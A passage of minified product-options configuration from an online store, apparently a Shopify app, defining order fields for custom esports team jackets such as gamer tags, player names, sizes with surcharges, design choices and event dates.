Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem66":{"id":"197874tem66","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem49":{"id":"197874tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem49_1":{"id":"197874tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_2":{"id":"197874tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_3":{"id":"197874tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_4":{"id":"197874tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_5":{"id":"197874tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_6":{"id":"197874tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_7":{"id":"197874tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem49_8":{"id":"197874tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem58":{"id":"197874tem58","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem67":{"id":"197874tem67","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem68":{"id":"197874tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem69":{"id":"197874tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197874tem70":{"id":"197874tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197874tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197874tem4","option_type":"3","type":"1","value":"197874tem4_2"}}},"show":"1","type":"1","children":""},"197874tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem9":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem10":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem50":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem51":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem52":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem53":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem54":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem55":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem56":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem57":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem58":{"conditions":{"1xnrc18":{"imetv8":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem59":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem60":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem61":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_1,197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem62":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_2,197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem63":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_3,197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem64":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem65":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_4,197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem66":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""},"197874tem67":{"conditions":{"6g874b":{"1nb5d17":{"id":"197874tem7","option_type":"3","type":"1","value":"197874tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436991918255","handle":"pro-jacket-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197875`] = {"template":{"ymq197875tem1":{"id":"197875tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197875tem2":{"id":"197875tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem4":{"id":"197875tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem4_1":{"id":"197875tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem4_2":{"id":"197875tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem4_3":{"id":"197875tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem5":{"id":"197875tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem7":{"id":"197875tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem7_1":{"id":"197875tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem7_2":{"id":"197875tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"77","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem7_3":{"id":"197875tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"144","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem7_4":{"id":"197875tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"610","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem7_5":{"id":"197875tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"770","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem8":{"id":"197875tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem8_1":{"id":"197875tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_2":{"id":"197875tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_3":{"id":"197875tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_4":{"id":"197875tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_5":{"id":"197875tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_6":{"id":"197875tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_7":{"id":"197875tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_8":{"id":"197875tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem41":{"id":"197875tem41","label":"Size 